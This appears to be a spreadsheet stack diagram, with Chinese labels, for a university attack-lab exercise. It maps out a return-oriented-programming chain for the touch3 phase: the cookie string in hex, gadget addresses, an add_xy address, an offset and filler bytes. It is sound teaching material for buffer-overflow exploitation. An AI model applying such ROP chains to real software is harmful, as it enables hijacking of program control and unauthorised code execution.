 A B C D E F G H I
1 0x00 cookie的字符串
2 30 0x 33 35 35 32 34 37 61 37
3 28 0x401851 touch3地址
4 20 0x4018e1 gadget7地址 movq
5 18 0x40191a add_xy地址
6 10 0x401921 gadget6地址 movl
7 8 0x401964 gadget5地址 movl
8 0 0x401927 gadget4地址 movl
9 0x401997 gadget3地址 movq rsp
10 0x4018e1 gadget2地址 movq
11 1.调用get前 2.调用get后 0x00 00 7f ff 00 00 00 30 将要弹出的偏置
12 0x4018c3 返回getbuf 0x4018e7 gadget1地址 popq
13 0x3333333333333333
14 0x3333333333333333
15 0x3333333333333333 任意字符串
16 0x3333333333333333
17 0x3333333333333333